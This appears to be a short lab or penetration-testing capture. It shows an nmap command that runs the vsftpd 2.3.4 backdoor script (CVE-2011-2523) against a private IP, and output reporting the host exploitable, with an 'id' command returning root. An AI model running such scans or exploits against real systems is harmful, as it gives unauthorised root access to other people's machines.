 nmap -T4 -A -v --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539